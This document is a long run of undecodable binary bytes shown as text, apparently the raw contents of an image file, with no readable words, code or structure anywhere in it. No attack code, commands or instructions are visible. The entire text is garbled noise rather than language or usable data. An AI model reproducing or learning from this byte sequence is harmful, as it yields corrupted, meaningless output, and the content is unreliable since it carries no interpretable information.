����%��-���r�=։f�i{�,�W|��p��b/n�<� \�T�@&t	4�w��ɹ��D���\2���߬��`�`Zmt@��@�  �U`z���f��=�0�Wgi��K'p�4<��@^���PۀR3@� @D�(�|�3�� j������!�p6㭾�/�Rd��1\�T�� �H�Xq`��� �q����꫾��]���$�R4�@�P��rb4B#t	<6B	֤!*���S�bq�K����`A��+Gw��f+�� �@` ���	�7�L5b1^>)��1Mۣ�I�xZG�A�c�R��$�A#��.�HeOed7p�9�޽\q�Os�Ez��\���5�B�b�@�At 
O�T�꥗�ʤ]��
&���a.{ua�҈P4�)��)5�5q�qb'v�FvC;0����D ���E�  H`�Q�|��on)�`@��V� �8�\b3����MAa��+�t����PW8@P��q'�budCo!#�w��T ��7t��fy���݆��������W�����0�j&��&���e������w��7�5��	@9�8��5Ru�����h�C���Xo�/�XZf���v���8u����\��+�x�~)��]r���xoo�ђEQy�/��3�+�� � �xP{P��t;p��i�y�{�։�b����f8 ��=Z�`���� �.{$-�T�wu\�c�rs����\B���4������q���{�;r����d;��W�0s\�k��"z� |��@A��eo�#�<A� $�hI	���6\*hs���x�~go��l� �ǈ�0��9��R���/���zt�J�}�#��R3?��S8�<AY���$ �����r�`����܏����@ċpm�o����z���{���:(((�纯�����3�����%؁�?�?6�@����  ��y�I��S}��\Τ`B��\d��@���Z������`*(�N*L���-g���EA���;��< `���|���R���@������hx0�tO��?��Q�N�q��z7�+(,���seS��b�$��)Mx�L�8Mҥǿ��	 ���9�����:��=@�C	A&�(a���B�	�\�`�bE;/^�x��
"( 02BI>|@i�� r���cG,WX\��#,<�����(�Fs呠� N������#����z�Z�I�"Q",6y�P[� l�p ���&L|������._3R�Xqcc�%JD �`���#�}�t;j^�y�O�l���Y,>p$M�`E�9!R���#���8�F��\�9iO*,8�e%וdN� ���!:D� ��CF��d�Țk�`w� e�����Em����6�6���A�#��G����ଲ�(��φ��K�
*A�K��L��	��0�������� �,i$ ���L��9�|��� rx�Cj�a��^�I�$W���h�AʳZ�*(��G� �D`���Ԙp���Z�:3�D�D�^����H1�*pL��Ji�� ktQ#�P  BX.�$g�#3%�*(� P*�^S���rP+���(,z�#~����ʲ����!%l(��Ȯ���a(aY���K8±��8Z4ے"��o�|Q �`-w�����-��ͳ�|xmV��U���(6�b�
w�����Zj��s�.���,3�J�.��k!9�ȱ� ht���,��0�:�x5�� M1�����/�$��06��=��x����B'#�dӇRm�Ň�%�ۑ�&�d�=��r��Q�"��j!�H�l�C�Fn62�Pf�����7ޱ��l9��Th���i,�Y� b�F�b�Ũ�H�e�'߳����ĺ��*�n��������F�ؑ�� 3�fJ-z��o�ÇΤ􁍥��j,^sq/W�Yf�l1ė�~9��	�`���.  !�   ,    � �  � (Њ��b����ә3 �<���DRI��H�ՠ"R���$��@T�qHK(��yA��Cn�|1�O�Gh1r�M <�]1��!j$�c``E��j�����Zx�J��TT� )�g�p�H����Έ��D�)D�8A¥C�
)>%�ћ�~��ӧ �/�	��*Z�ő 3BxX@@�'L(V`��a���c,֊�dkV�%��.qĘU#]1��~�I$(��h�� ,:��li��eA�3o�	䊊���Nt�JO��-�,� VWdh�|�aV]g�s[���_��Ņԑ$P��#P8bXtDwP�<]�fG��X��B+a�g0��!P���������A*��F <��m��[\��_Q�����,�����!�ǞN��P����C�	��� Q�W�L(��UH"��l�	DEZ��d�Ldr ���!Y`�E[&�I4������ 7����c����R*��C�A���Kx0h�  T4�� H�XtVq��:q5)8�d�$ Pv��%�X�E�Zn�H^��)P�P�A&$DQ6�(�7�pC7$b�!�� <�:�kO�6��OTu�m��֕n`}eU��# ���NB1���VaD�Vw��
�d��)�`�n�&!�� ��p@5�@�4���UX@���A�� B �x����5��YF)�۲|�oeY�'Y��KB����U�q�ȹ�{e�Yf(IH�!�� ����RD1��
�����2|���2 �j!$Bj�WV�Y�M�ǺE��;眢7�`s�,'k%�)� ��)���Ѓ��/^�C!ĆH���X @*���
,a����� CL@�[����y���jc�8F���#s��Y� �st%���ử$C3�^!�"\	��R`�`��5�:��RЂ
`x <� ��� 'w�э� P��P 0�����  �`�yVo�@GY�� �P�qe:P^̈́p!�}����8h/�+l�C�}`(� 6�G� ��D�3\�����mL�S�ۀ�(ԃv�(�, �pH/z�rv�- �]j4��'�Vb'�( �> �L@�6��|�~tT��Y  �Z[�j�6���b+�h ���f`#��
%` th!G��-��(RDI��B@8=4��T�C��ʬ� �_�P� ���
Y�� H(1`�� �j�2��hRs+׸6s�(�p��B$EJ��4O��ΨR�E!
�j�*� Ϣm�""������@� ����j�3��X%$�x Y+H�$A�qdŢ\�@�Q�D�
�h nD!�M�&��� Ju`�aiz�#Ϲ�r�-���
��	�T��@
2 ȃ��>$�l  E& v9`&$��5�����/.���� �"n`!�p�"�%�)&1�vJz�JB������D@� Z��Td~" 4 &z�F-��hy���Nl�y���H��Њ6�ٕ�t�+i�B'�XQhÓ��6�nhc+�U^�L����4Kқ������wC��a<�\��pDP�
��  ���	[��[�cU��HY@�(��b�Mn����8?̚��R�"�@�����gS�iLK"[�� ȫNi����C�����ӫ]M~��T�x6�ƒ�݊:���V��VHF=���K�@���u�J�T^*	I��8���
� ?q	���`�^�������`�����&�g�
КeQL%���#�Bi�ͩZ��3
SXWE��%�hH ��& �=o��@0o=�b�� ��#	@���=�у��  P���f�EFN�x�7��_��ы9��欤y�����,�e��^��9!���� �X� �}��CX�G�����N���6�A��c#0������"]��V�P
~�#S1�F�V�7	'�Q
��_o�6�v�,`�� ڣs���b:@��RY���)� mzÆ��"ⷱGV ��W���n<.b��.2Ns��M_��+:�T�_ڥ.�S�I��{�s�c��*�@�{mL��"�� P�<�7HM�T튀�� �*W���j a7�.@�KP��(;�X���X���]�P���|g3G5������0��_�>��拷E���d `����#�P�	@e1�gnŲj E�H�;�{��D̍p������+R���T�hF�+D�t�X
��)ӓn�&:���15�<�8 �y� �`�� K�VLt �� `��y�b(�! $z| 
� ��}� $�Uv�~�~�S
�^�������R��b�
��D�cI�3h`!��Z��v�-���� 	��	��c�	"��5P]cHFEth"�#��
��Lc $&��5X�b��`�hV@^ `��7�����7 �
����r�v��
� 9q�N��.p	Lp���`��X���j�c�lP�}0c�, 	�! ��o��sL�#* yK�,eA�"v�rU���z��]�x��P�PAc&N2f�2���
�r�h��Y�3D�T`\�BI�K�u18�*�0���=$`>�$�a�*�T�s��1A��M�  ���@~b����"iz���#N��fkW��<��7Y�����
:� �{PL�X6 6�� �� � ¥���>(�*��5`�f�|P,���bL�M��;|��ב�����M�H��10N ��0��x�Iۆ�@jb��j�� /�[@�49���
TЂۧ,�����0���	����}09`�DP,�Ph���; ��#vy���|�
��h	2���p	J�|�&�����BȜ�P�*���64�Y`z���0`~��O
��Q�l����y&�)	��5� � ��*dsp��&L�� 3��
��ZᑜF�]����~٨s0}P6  &����0@��-In�
� o2�)�0� v���[;490>*@0F�/ D0D R1X�>B�+�*��x7 y*@]��&� � ���]������~��>�3�dZ�d*�3h���,	 I{�@�E S�����:�8u�Cz�w @>� �K&�~���D s�}" >�b3��B0*P_I��q���q/��U�em����*�v�(i��Zb"jթ�����C{��)R����&�G@�G�%�$��P:t�-���`
@ �%$A�b�#*�9�ʩ��@	��W���P�y����
v���uc!j�Hn�z�����)E��$t T����=;gR  �S��B�*�|AtL8��h8p��'��627����M�Q��
�ڮ� �_� Vpp1�R�I�����u�z���`smd|��:�d��hp  X�"��`�S� /�HD�#��y#���cׇ(���&��ʮ.�0{o1��v*��<˯�50�c�QA�KJ�K�[I�s�h2T y����I#�[��C���?�W  k��p�鑱:��®��
/�A�3q�$2���fi���:czPc�AW: ��/y�
Х��|0>`�<P]���w��I�� �J\W���6�S��,���q�q䫶 �/l�����_*pq3+��wK�p@���p0	�˿�����	o�M1��Ȱ		��	.�. �=@�	�p����[8○"�00C��*�v�R� �9���1,����2��b`z�G�:����0zп����J�gA
��P�R<� �p�Xl
�P\������P� 	��	�\�tЅ�@t �\Ɵ0@�tj`�O����pH�h	� ���`Ċ�lĉ������y!�����
����
�PŞ��V,��Mg�V|Ż�ʨ������T|\<�]���0�d|Ǝp�m�Ƒ��L�.�_�'P���%p�v�`.DCD���v Ɉ���~�������,V� p:{����<�`��ҠU\	�`� U1	����φ���g\@\�� �f��nL�Ћm�t�m���'`�. 	L��Î�H�E5	�   �B�
 0��T�пp��@�p
���	@�����	0��$���Z���p`  �0���@S � �`I8	p J��� Ѓ T@��1 ���	��	=`�'0�=	MU,��|�-�e�}�>X����v @����,�����@:-� ��0	������ �`4�U���Z����
�����P���
�9��?��~0��	�\�t����`��%	gL�tP�t@�e����ց�c�R���@4� ����jU�١��Z�
��
Y�	 ���0-X�2����ࠈ Ѓ `��]p<j�
z NP�"E�B� c��|ˀ�.��݅b�T�	m�ePt0�����tV4�@�`.�ժ a��]�6�
 Bf�mZ�I� � ��|	ۈ����{ ��N4�EWE� ��=�~�d�#��t`�m�#���)	�a�0��Fr0"/ P˔>�n��`�G�Z��3��d� rYA�p$� .�ڠ`�Gg��d�(� n:�E@*a.�r=B0:����Ü�'��m�2^� ��Ʌn<�P�		py@�MP2E������{� ��(:���P5�q1�.V�`�����a�
cP��e������L���~��.�.������~��~p�~�	����lǃ}쑐	�p�=�`*�nBH�g��I���\AD�*] `:%�o���߷ ��Y� � �pS����\ n �
�@
$ �M��.�A*E�oz�g^�?���N�=
a0'�����0�I��`NO_24��ZQ���>��B��k2@h$0 ����=r��G���U����4i��(�`� Z0	�N�"1*>�N�~p�d�h���]�t@Ǘy �e� X  0�n���Ji��a��-��W�l�c:`2ζ�p"��)J`�[a^�����.~�1 �������� ^��]�(��a������>�,GY�SB �>W �� AD�*d8p@�� ��:a ,^ĘQ��BO@��J	�8��(J[�[�~aS�%��.Kq�e�/S�q�$��&�.U��L=\����:.����N�'FJ�#���CC��I�4i"G. `� p��(xR���`00�E@<���=Nylc!@ ǈ$i�^ŋ�D�m�S�J�2F�	fʖ-D|�tRD��7��`�Z�$#\��mU+e�b��@�&d��n�M�"�]�. ���P���	�	v`�A�; ¸�-�K5k�-����� �CR��(A ����-��'0~��	)�@B��ᄧ\���8������2�p$�B�X ���K��܂K$~D �`��K�J��+�@� aa#p��$AX�D6ư�[�@S����45B-)b������D�v��p*�z[��L��B1F��(�P�d���P�4�	���M�&��@��!�@�`I�b�J-��Щ��T4����@{xP�>�P���`b8 �p���Z��b=ق;� �B'�@d �0�80ԅL�"�FG��<`�ZI0�F
0��	)�*º�~TkH�򢀠:���	��< `�aNy3�_��H .;6�츠�զ~.�,�^`�a��"��~�i($\��F� ��2z���;�0ѫe������@H��F�p˭"�HB��H�#Y/�W`�9��p8~s�7���1A��@أ�3��ۢ���É/����p�"wˠ���s������Qd���ӭ�aZ�@-��z�	�~Ԁ.�f8<WZ ������[��,�co �� �������Bq2va�q=�D�78\��@>ԅ� ��0F������9��˺��rS�����Ve� ���� `�9 ��`�?

�6��, |�(@��3*�F
A���� �@4�!`�B*Tl�C쒄>��ޠo+#��jP5��NVU��V!!(BB� =h@u���U�� @�&�Y�����7�� �؈60��k� @|9FXBΔ"/�pRCn��P�E���4����ۂ����O"�ذ�L@�w D��c/D�!Q ���6ե`��&�6�n  ���
��H 8����C����B�Q�.��>�A�E�+83�RL�@g:�A�J\uHCѰ�a��Ӻ��7ddB)�L_�" 8g�f�MW��`^L��>���d�TD24����! �����X$W�ƛ�!
�>�����(@ i�΁��i�)�$tF)lo�VF�P�B���V��;6X@�p�	L 0I(�D`K\E(D����0.l�jK�B,u���6` �����`��  -�!Ӧ6A{hh.��s����0Ka/,����	�Ѐ6!�H�����F&P/�b���F�:Q_$��X�(\�-a�C]J�1n@�~��U�F0� $� -\�O`u�7��!v��J`���`�Ffa��h#�u�E%�j�&��)#p�e� �j� �wP�����Yj58�( �`�=��k����$Ƽ3m� W=ѐ�� ̮y�>���{ �����TP��5�#��E/t�cS���,�����R����PJ:�A���p��`�/\]m�
� .��s�P�У A �E��0Ѷ���I�,h�<���ܣ>�tq<8
X�B>�C�{�@�M��%��&&0�?L���?� #����
WL"��[o:�	?����j*YP�d@�~�ں*`�t��D
�ㄟ\T?��n)�
'����.�6�N  �y�{�"����X�ml��{�����*P�эF ��U;$���".�y/�7�!e[C�" A��'��r��bX0�����+��! �_�q�#�|J���H��2�ͼ���HP��`A��|��`W
�P�m�LL�b>�a1h4�/��L���G��$&qoOB��V����$m����eD� ~K��E���nX� ��p�$X�q��7]�R$#�a���A�)9�U��
d~�D �>� T��4>+H �0� M8���&*p��w��E?z�"�kp$k��Ir S�
i��T`u~kի���	���Vc�Z��=6E��튤��5/mhD�����6���A�pt_A 0 ��x�j�y˗�
<���w. Pa3���Ґ�둁��T�5XJ��)����2�xY�`��q�$����=O�5~�h5�O�-P��r��ʋh�5b�#0.c�d h�h<���&*&h?����ӹ�3 ȃ:�J�3X'�B3��(|B�k������Z�C���(�Y������@�� ����+B>�)�_*��	;�� O�CX#eZ������ �`� ���A��  �+*��r�+�9�c�;�Aб5hB3��Q�3h3��R�'�x��H �q@�0,h5"C%	.O��,#��6<�[�-P��P)�ݺC�2  �0Kq�2�������@������k��Q �D+��3�9����(б)ER�yE)lE�iNr���0@H(�T¯�	L�2���Z��P )�8��8�츸1K+"� j�<4��ڪl��F�2��+�����#G x�v��K��C�3x_��)$�Vh\h/ ʢ,E@�j��+��8SB%\t�`��E������1�X]  �T���6a�1�(�08;'��{��C?�������F�)�	Hr��9�gA ��+x8ЂȤ�^�Bz�LU,E'\���˒@ <���/BP�1����ȅ�0Ĳ������� �¥����!1"������q%~`�`�g�+�\�9?� ��O �ћ��>@�W�a�-��ɜ��$JQ<Jͤ�J�"+���H0�Qp��^,&��4�	@��] ���� ���Ca
�V�Cޡ��9�I��;DD����h��z ��,Qb�3�_����^ʤDJ �QQ�x�	� 
O��H-��  b���ϲ뽇�K�\��MOh�R���3�h�z<��
)���A�C�������$?P�Z+  �QIHQ�dQ�š�̣�G/XϠj�) �E@��B��'� �����#ݽ��K(K<��*������1��!&ߌ��2��  9��2�@I�A���L�h����g� _ V-PQa��ţDV�J)d�:���"�����t��H�;##qP�ܽ$��%� X< ��G� r 6�!�	��,��	9Z)����G��%�����A]�n�>ȁ?*���Kh7W:�JX�$�T$��dV��G�*�,E
�@"�y�^d�3�0�[�&�X�����ю��ȄT�Re��:� .+ĩ 3uI4��H �kZ����,9U�8I�e .0�c%Jz�B�Gʂ�}!x������S"�E�F��+%�X;C/����,�6搢Gŀxg���.��O�(��ک�K��A�J�Dd�`ڦ��x�5`�Hp�Z���{ 
�L��S)��[�ҙ(�X`[�� TB"�Ȁ<������ߑ����� �I���T$ rP��u�� �` �x�����=����?���Ǜ�x�K ``,`8]��+�J��L3��fu$ʚ��A���@���؃+���J��2}i�؁���q (şN�S̈́��?$΂�2x6m\��U��F��l�^���������M.�>`B��L��_&4�5۝�������Ȕ��;%������Z<����L�H�� ����U�EX�^� ��25��-98J��u<��Z����>>��B]P���ɌG�5�%<�:`d�yJ�a�	��E�����-
���8�	���QށHaC�ڼ�U&6�Kc������F3�FH�H \Z���ƣA���c �adx��G2d�%�#nV$�!֘����H&�Q�
\����_ 2|�-���u���0�+��%����xr6
 ��DA�(�%�򻩁���#�M�4M T ���\�H��ي���+m��,(�B�f#fdG��,�!�ȡ�%���ϡ�Q��
�d�R��>�+�iR���D����M}�!� �c3������K�+9Ft��Pƃ<�K�������V:IAV �.ۏiF�'�e��JP�R򧗦�(C���XK,�T�Z�i��y�8����G ��H�����V�;�]�Xm΁��r�6���{��S�>><c��� �%H����h$�.�h���"%oF�z1Y��B�#�`�fg�
^����V���g+��n�H�G�����3�Z-Wl��Xh�́���� �J���'�!�vm��ݳ�!�0�M��= ̈́Q��fȔ*6�	�-;ޗn��ۙ=��F�)r����[���}9��n�&���p ���v��Ag:<��V��6���FFv���,�,�����=����;��( p	?R�]@� �P<0���|��Î�F�VA�6k�l���X��.9�m���h{�f<X7W��.��#�J��J� � 0�!ڵ���m0���(p!������Dh��@$�=(�KLU�pr<�A�1��J���|p {8(:��F���A��͒�n͍��]�o9��Z �,��o_�=��Bw$���?؄� �� w��t��9g��;���&���Q `���u����
9](S.ho4�1�I��p��cr�0�b����X" � )�!b�mb�s>߉Bw� ��R�:�S@����(�,��r]<�^^7l� �%1wX��ղ���;D����1����P�������jc�u�5�XR� I��c�o>?�c�)���03>(%�0�i?�)�tz�x[������[(_�*�(�T� z����߹|�U�����.9�����&oZ>&f9�>zZ � '��wzBw�����6% �g?�z�8�X��,01�&W^�^�L���)���
����	~D��F�[���CD��\Y��ǓY�u9\?<ze[ ���
@zt��|����|���؄��Q��iO X�XL3��f�&���E���엓��-�@��ޗ%�1�1_uD���� �+T��Q�� }0\Q��
$* �C)Q�L���㔍�H)�D b ��i�!C~���!�(P��� 	,�0cF�7v�i�'D�*H� Q��vr�p��$8(;��PT� �P=� bF��3 �-��;��(��°�.PP�  4I�1$�"5�ԘNJ�&H p)a�%�Q1�ȱUDO(&\�j���x��Pz�)��Q��@U��	��*_��ؠn�f@tɒܹ�W�жn�wW��!P 8��(�>����f���H�X�9$	X�M�1�0��'.���w�\y�	m�w]QF!��o�,QE!���L'�OXM�Ss>E	&X`�.l���vpy�A\ ��!�EP`-uE"A`��_�UX PэP��B���&���'!��|dB�� [r�P�t<z8*�h��T���T1@�Ʊ���1��2H*v��%@p�] ��|yP�$@�
�pC��p��+���
�)�D@�p@�b���I���P�j�f�B��X@U�m� |��� !0��B��> �Tw^5��$�8�P�n���v���t��Q�CF$�HBQ�@kD�VE| ��Ѭ��1f��(�餃�J¦@�9�1�n�ĂT��&�ۅwR3�@T�0Pb���u��i4M�6ޖ[w��]\K,�]�ؒF�PC<<�CD��ZQ����d�B��y|w��|`J䐃A
)d�D1�����BԦ��,q����u6Ta���Dp��� \|`�MP�T����T���t[��.����W@��O�5��|_��}�0�[Q�,9H A��k��C�����ܡ��?8B�	2X`�v��� Q����U�Ԓn �Y'E�Oq�� Ў-���B�r�w=�˪�"64)!�Y0� �1��� C �=�L @ZP7��o{4$�A��h�#~��;�/��V����(3X�AJ� �( �XZ��A#�@Dz� �R���KP�]��BA�.c� ӛ\AlG����䠏 �O�H�+��@r0 ���#0����`��R �X�e�@� B9�C� FKJ"� �D�@��d[P�E"� xF�+�$�o(��Wv65��e�Dz�V��$�c�v����JV9XA	����*V��j��U�`p�%�I
��-ؤ'`HI@��|��`�:�4�'���aQ!�&�<��Gx��v`��d76` �&�;���GF9&R ����\�vАY)Oyq���vE^��\�Q"��u^����&u����`��!�eOA�N�� �Ņ�,��b��%xG��!����� /@"��u�5���]]zF���P�3���5������bAA� ��,� � Z�Nɶ����$O0#� �w%h�U��v�*��H =���H~�#�@J8�WP���B$S�����h����,쫎���Zu�j���ɛ��8�deb����B`A�+��9Q������@x"#�9 8�gAʩJ��?pj�r��Ј �3JS�i�U�����®���zٍx��?%؎�^���Y% y1O"�@��2JY�i�L� ��0>�m�����w't��O,��bA���Vh�5�C�@[���6������u�X!刮ꃨj�\U����L�C�\f��I��+�	∰�>�)d��{�r8`�>q��,�����L ����F8 �T Hʒ`X��MV , �	�#\
Ḏ8B��|}!�����'%ѱ�@ ��]Uji�l�2O���0����
��@��%=>�!n���FU!�"s�sug 7�A"!e�)_Ace��i���PCKQ&LG�&:�M"Mj<����H��V���fJ��'�*JY�_�;��LdJy�L���`��§_���`���V��I��-���m��&AX�����
G�/��T�>U��+u񮽔eF�vj�qK�%�x�A��G6+���c��`gwhti�l^�EC�0�I�p�*�R��<Dm�����ێ @:Ё@:�����3Z���������b3�?i�s�F����6b:����1�l���ζ��E�("p��~��F<"^}\�B������G�iI@��a���'�C;�D;΍\o f������?a�v��=*�_{�r���^�J����A�5�CZ:��\�X�HgȜ�8CiK��i���׈3�9��\�5Z��ֶI�T P� G��A0����(�L��	�	�})�I�SAA��+%��݀�<�_q^������V�Gc��EDbAEݙ��S|ɗh!>� ������ p,�
}��h�=�S��}�z`b�=T���J9	C�s�_%R���� t��]I����@�X̰�F^(S����Vi�׻��Q��r`��pA����S�p��!"�a!J!@'�]�^X���b!�M���t����w ��Gڼԕ V�@V��ĩEpٝ�Y��W ���]��b���(�@�8�WҦtIA�f>e��LHޢ}�X5CP�@�9"�����=�<����6Q7�P��Q�Z�ũ,�X� b J��LP�H�m��l@�
�R� ����(<��ӻ%��$vc@qPìT\�S���y��d�R�Q	���$]�c����H�˩�F �c}I�=��%B:%�� 4!엊	��K���?�	"v�Re!h!� 8.̓F`t^��[ր �`;
�;��,�P���KQWED�	dU� �� �� `�*%  i��a ��}A�ADp���Ko�?AH�a����B&� j�J�Y��[�P:�@���K����;2���GV�7	����������b4e[��i9f}dj��(���	�!؀�T���n,����!AFZ���1.���X1�a�5�d ��ͤ��E�$
 ��
@o��t���7}�_���a>T�r>T�I_���A�>!~�h t��e���?Y`7^�F6�L(�1ګ0�8�
T�fȦ�0An�fn�d�iM)�����:�7�X�\I�hv��!��`�C9�<�c�SIfS=��\��Af2��I
�F" �t�L<H�`�R��%�8B��RL�%R��%]�E	���a�������L��U�t�E�z��M�K]�
͙	�y��(�4�Q2t������ d���T� a
��Wq(����*��J��U�Z hn2 �(���(����2��i	�_D��~@M�ߕğU�`F͊=@)SI�[=&{�S#� ���A,�p2����&���2�L�ހ��8��[��\���J�$l�� ��!���F�:�I�EH��I�c��7�ŵ�@,�P��э��$>)!@��+�@�TN �1ZcY&΢.�bZD��� <��p�.�0�	� �(l�2�ߑ�`�6*�VQ_^�j�_Z�Eb	 ���<�?�ꉲ�7"�� �)�d8 ��x2��ʢ'&����Հ�J�������"�6n�*m�>A���Z-i�M�k�RQ־�מ`���
 ��
?�R⤬�b�9B(� 0����
�2}��1b�-�qPaT�_�E�&��+�&�6��Jn�B/oZ]	(��r�c��,*��Z��pN��% �ޝ�X��z�Sm�!`�q�4"
AF-�\��!�t�蜊�H{�**Il���>m�&pk�Z��+D�~^M�fDԮN�^a��b
z��3A�������`�D��@��AEP�	T��F�?�(y!S����I"��A�N�m�Zn�@��2�4���:k�Up[p<^��%��� ����_dX9{��L�R�������D����b��GBf���#.aܚ����
��À|���b�.�*�GkW�M�%�n,L�1Z�D	a  {�����&�$`AФ(��
�-�2�Ҁ��G.eBn�A_ �|��1 Y��JO�1�$r+�[m�*�[�,z.�J�7Y3�!y��F�9���A{�0�������
RԘ@?&�;U���h���-�e��;J�"4A�Ɩ�;+qA+C+�4W�~^+SA5o,6��2.���\�0���
�.&6|���4����ՈT�
�T3�q�ޫ(!��1{� <���3���չ��0�+5_pDPA+��r.6slö�y��B�29��A������>narْĖ=���[ (�� �Pn:��"��F�@+q;tC+/�2�8+C[�^���2�I5�zS�n�=�ĥ�E�^S`ԛ(/�q�)��� ����R �Z\��q�Z��l��.��� @�gl*j�*�	�;�2G $��6�fQ+�\�c�Ku|Pr<bm!4��f��ꊍ��*�A�� �5���2~���!����Qh���]F]�_^#v_O�P2���a'�a34b3�a'vo:vc_@t;x ��x	�E&{a6�Lbl�����#���
)�@_ͤ��##�a`�¨�M�-��"��Y[�^����Qcxa����:1�;�D;xtK5ձ_67�/k,Q'�8�ؓ 3.J�&��X�G"ъA�������@<٫��b>���(*�+7r��f�6�26A���Z�t;uSS0�J�/[��f������`������y���\��4m����B��A�����
­�~3A{��"��:%_��vBfC�5C;8�3�W0�!������8�À�ր� �	��5�Pt��8�jJm��U��
�R���3��*�.��k3�8�Wo"7��[�SS�bS�S/�s�Q+����!\�Zo�J�L&�\<	~��Ä �倉��B��(F�����ޕ�	��J����[]DzD�8%��6bz	0�%C6EXD����[/�N-V#�_;��`�(Ķ�F�u�h�#���������$�-�ꍻ#73aһ��;Ţ�B�5�^�S7���YMRA���Z]�1��e:���R,��;|n�a�U���i=a��?�31�B����^;p�Һ�F4���$+�pk@  !�   ,    � �  �  0 ��A�V�  +g� 8C����I�!ő�"W:	i��.����!/_Ȝ)S��4_��I���.i�r�HP<����ǀ@�P�J�*�!��Z���a'�-Z,8v, �h9��#҉�"z�8�@ G�h� :�Eߜ3��B���C>�*�F"	��hZ��T�/c�\UbA�[��A�P,ERQO4X�!n�$)"Ď�>�8�C�O�:��w�P(�~�r�#Pv��<�ie�3c?ș
i�	��Fp����jӑ-��Qd��!C�F���$x�4�R�2�;\�W_�A+@8C���uXmg��i��CTx����7Zyc�e�Eg�B�bc�[lA�Q�yd�@r?��QA��S�9�sA��
��dFA�!�PÖO0���Z�aUމ8���mTV�d]�ڋ�AD�[L��lrh��C6E"���SP<�X�48��$p�P��PexPa`�x'&wf@��qfE��c�%�f8��VTg�a�"b���_�
�5Ƨc�5@q��$��OB1�$� �tDD���ް�;d�e&@���9*A�ٙ����\��fj����YbLb�tnQ8�DB�������b�E�L|���AD�9�T* �3�P� ^���,� ��vugfAՃ�A��Wo����־���S�'EM�AA���7d�`Ċє(���OK�
<�@7�,@�+�s`h. ���!twj�;P݂���s�<g�����`d�EY�Qg9Jф�"�p�,��
A`a�b}	"H������8ܐtX��� 8��� u= �� x�@��P��o��) �DuK>0@s
� �J�@�*��FG��Hl�=`��0��F�5:W� ���FQ�	$�C`C��=��!�RU�& ~�J)�P��1/Wbx��,�=.
R8Z� h 	�� :��� Q���(� H]@ ��8 Ff)�Q�6 �a���e`���[ @��e'%Ar�C���
��0\���c%,� ( ��(@� �>PK% �Ò�p*h���J3��fL�S�4 � �!FF��W��8�m
#	 �E�A�� Ȝ�B>#\�
7�	*PL`��&p�Y*`��	��P���#�� �t�;��B��DGns�%�L�	BТ�M�"��� �mp@DЂ� �����L`p��� K� �3���9�kH⠒�
ݨ�p�*�pf�bD���Fu�f9�Ov18�`�*�
@A(�������.P�Z�q���' BP2�}�mj�Ϋ��m���"�LM�����C����R -�D
``� tнf (�*	d��{�Qx]��8�
�*	^8���Suy�6��nh�m9��$*:��Q�Nx�"�*9|�g���Y�d���@��\`���f5;OؠR�Єv* ��O��2�B�g�s¯�E\0�)����䠇�b5���
������DL@���l5A]x�� ��ݭoZ�`f�5�仫J��^e� Ut�i$�H��`��ܣ@
*�V�[%@ws��LKx�O	(��b��Yh2��^��w-E���j一Y�	0>�G7 � ���� И�[�@w�ݵ�3S �#GV[! C,_K���R!����^a��h �����+",���Q�7��x���`+
@�� gM#�@�x����B�)!��+jЅ�����`#J�r���Y�b�8H)��i��� ��p��`�͠��|�pnU�2���igp� ���	�gȠ����TP!��!�
(��f�
6��B|*�VC��@�l�R���^��H=�RS�WԯsE �XX֥uAl�|��5�%� �Vhؗ""2�>��jP(��qh �Af��[��
/��A`��WN�8�B���aP�R�(���s�آh��S�q���  ` 5��
T`2q�V��A@���jHl�2υH���	,7����$ ��Aj#gܯ�Í�p��׈�&ϠGS�NXڛ�9�X�� �f_A�k��{ uCo�8S킈��S�r.���GG��!XF{�؀��r�����w�M����L��^�ʑ-�(��HZ�nu����aXp��D7��~��L]C�T����=ء�v�`bN����������H
N9�8�u�J�����X�����T���k�6G]Wqx�3!(ch%Vy�wy{pv�a�tb�A�0n"�d�+ub#y@1`��t	'	�0�0
#p�	���X�5� GVC �k��%*�|�v!Xbg ����w	�р1~�"�v��8T` J���K5�X���4�h��c��d8�8� ��kҥO�� ��*�Ni��^�w	�`T�s  N �pX�Ј �����1~�qi{"�h�����w`�p
_�:�3`$p  @�!U 6�HQ7']pW��7 ;90�pS�!\��RGX} ��v  L�O)�� z�'z��c+h��\�7r����H���|���0(	0�	,@�j�s`0P*A�@K2�*�,�l�s`�3 3�4x0!6�.��#y��^�^I�}� s��h$I�00 &��a�����
B�_S��Y`�����@��s�<�j���p�����jP�X�@&�APtHGh);�r!�Xp������Շ}� �a�!9y��p� L1m�vT���
z�m��_0���% ڣ`f9`��8�L OPL`(i�<�S�@NA0�kq�)*��gaL��Hp�p�xI�y�
շ� tÚї��7� `
��
  ��vE�~[ 4N0���`)@w��U� �ӊ����Ey��>�� ��7 �$ ��;��y.W1@�A��A*�{  ����Ǆ��x�W�v��A�CX�@ͅ{wU  \e�0�{��N�e5�U��:u��2�Imױ^y�����
Jx��P���"�R8R(����r$���=�^T9�d�P :����N"P9 R
�C� X���M�3�6�!)�[+� P}���b���j��"O�P�q��0	d\s=H ����F*�-�s�3:��E�` 0��Vh�F]՝>�:�>W��3�aGH�֑.�zh�L�W����`�{�
��{�
n�r�02_x�0	��3	W�/֓E:@�\��{'�vP
`��hv�`�fUS��Vh�O�O������|��d��j�җL쪛�i����jm:�3J��`�7�q��q��
��
��{��z*H'1��@���������	jаc0JI��	l0O0� 0��� �dtАW��]�p���'<5�[��^��:p���J�Qo��#�(�� ഓЯV�Հ�@�Ր	�P� 	=�t�Kd;�t.�	.��t��#pp� 
��J�9(� `F�z6�� ��g0�g��Я��+�#/�+r1�q�"�M�����v����
�0	��T p0	p��ۺ�����;��P�������	� 	��t���jKq�.�_K�#�=�|�v  ��+�-��ZK�X����`��{:��{��;	�۹�˾��b��A�8V\p����`�P	� ,�p
� g@p Ӡ���� ɩz�:�� 	.0jе����K.@���PG9�%����t0���R������ZK�����v���
�h軺�@���@��p ����m��
���I8	��  ���0�p3 �� ���c<���`E0Z4�:����~�	����'��.�{�;��� �q[�J��t]D
� �N_t�̺ @ ����\�o�Jl�p
f ���`�����	������0�I�� ��@	[`��� ��pp���+��`o!ؔ�H�T�k�	�+��@�@'@���p����e 	9�z�AwZcU�h
 -��T �Bj�_��*��
�,��
�����	�|�0��:� 7���� ]�z��w] � A�o�rE�_I0r�0{��_��t��.�k��e��|�j�tP#Pa0cPy����$�`�ypU�,���nTC_X�*iO /Rvq`f�p%8���z	��@�@�0{��0n�A�#Q �8���	���l��'P�|,��ap��
�c�FU��IBZ�0o�q��E .T��L )	6��p
